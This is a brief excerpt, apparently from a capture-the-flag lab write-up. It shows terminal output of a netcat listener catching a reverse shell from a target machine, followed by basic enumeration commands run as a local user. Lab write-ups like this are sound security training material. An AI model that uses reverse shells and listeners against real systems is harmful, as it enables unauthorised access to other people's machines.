 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.19] 33304
bash: cannot set terminal process group (24458): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ whoami
whoami
jippity
jippity@blurry:~$ cd /home/jippity
cd /home/jippity
jippity@blurry:~$ ls
ls
automation
clearml.conf
user.txt
jippity@blurry:~$